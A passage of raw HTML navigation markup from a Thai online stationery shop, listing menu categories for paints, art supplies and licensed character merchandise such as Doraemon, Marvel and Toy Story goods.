data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon poster-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/poster-color"  ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/poster-color/poster-color" ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon acrylic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/acrylic-color"  ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/acrylic-color/acrylic-paint" ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon oil-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-color"  ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-color/oil-paint" ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon medium"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/mixed-media"  ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/mixed-media" ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/oil-painting-medium" ><span class="sm_megamenu_title_lv-2">สื่อผสมสีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon spray-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/spray-paint"  ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/spray-paint/spray-color" ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon misc-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/other-colors"  ><span class="sm_megamenu_title_lv-2">สีเบ็ดเตล็ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/other-colors/color-for-children" ><span class="sm_megamenu_title_lv-2">สีสำหรับเด็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon paint"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/painting-and-tool-set"  ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/painting-and-tool-set/painting-and-tool-set" ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon art-suppliesandcolor-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/art-supplies"  id="sm_megamenu_291"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ศิลปะ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon art-suppliesandcolor"><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon drawingandsketching"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/drawing-tools"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์วาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/paint-brush" ><span class="sm_megamenu_title_lv-2">พู่กัน / แปรงระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอวาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-marker" ><span class="sm_megamenu_title_lv-2">มาร์คเกอร์วาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/fineliner-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / เขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/art-supply-case" ><span class="sm_megamenu_title_lv-2">กระเป๋าใส่อุปกรณ์วาดรูป</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon surfaceandcanvas"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/sketch-book-and-paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ / สมุดวาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-book" ><span class="sm_megamenu_title_lv-2">สมุดวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-paper" ><span class="sm_megamenu_title_lv-2">กระดาษวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/canvas" ><span class="sm_megamenu_title_lv-2">ผ้าใบแคนวาส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon art-toolsandaccessories"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/other-art-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/easel" ><span class="sm_megamenu_title_lv-2">ขาตั้งวาดรูป </span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/painting-palette" ><span class="sm_megamenu_title_lv-2">จานสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/portfolio-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/other-art-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon copyright-product-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/สินค้าลิขสิทธิ์"  id="sm_megamenu_293"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าลิขสิทธิ์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon copyright-product"><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/benten"  ><span class="sm_megamenu_title_lv-2">Benten</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/doraemon"  ><span class="sm_megamenu_title_lv-2">Doraemon</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/donald-duck"  ><span class="sm_megamenu_title_lv-2">Donald Duck</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/funny-deer"  ><span class="sm_megamenu_title_lv-2">Funny Deer</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mamegoma"  ><span class="sm_megamenu_title_lv-2">Mamegoma</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marie"  ><span class="sm_megamenu_title_lv-2">Marie</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marvel"  ><span class="sm_megamenu_title_lv-2">Marvel</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mimi-and-neko"  ><span class="sm_megamenu_title_lv-2">Mimi & Neko</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mickey-mouse"  ><span class="sm_megamenu_title_lv-2">Mickey Mouse</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/monster-inc"  ><span class="sm_megamenu_title_lv-2">Monster inc.</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/pooh"  ><span class="sm_megamenu_title_lv-2">Pooh</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/rilakkuma"  ><span class="sm_megamenu_title_lv-2">Rilakkuma</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/toy-story"  ><span class="sm_megamenu_title_lv-2">Toy Story</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/thai-dramas"  ><span class="sm_megamenu_title_lv-2">Thai Drama</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/other-licensed-products"  ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon chair-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/furniture-and-decorative-products"  id="sm_megamenu_356"> <span 